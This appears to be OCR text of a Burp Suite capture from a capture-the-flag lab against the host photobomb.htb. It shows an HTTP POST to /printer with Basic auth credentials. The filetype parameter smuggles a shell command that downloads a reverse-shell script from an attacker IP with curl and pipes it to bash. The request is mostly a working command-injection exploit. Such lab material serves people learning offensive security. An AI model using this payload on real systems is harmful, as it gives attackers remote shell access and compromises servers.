 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://photobomb.htb/printer
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 126
10 Origin: http://photobomb.htb
11 DNT: 1
12 Authorization: Basic cEgwdDA6YjBNYiE=
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15
16 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;curl+http://10.10.15.17:8000/rev-bash.sh+|+bash&
dimensions=3000x2000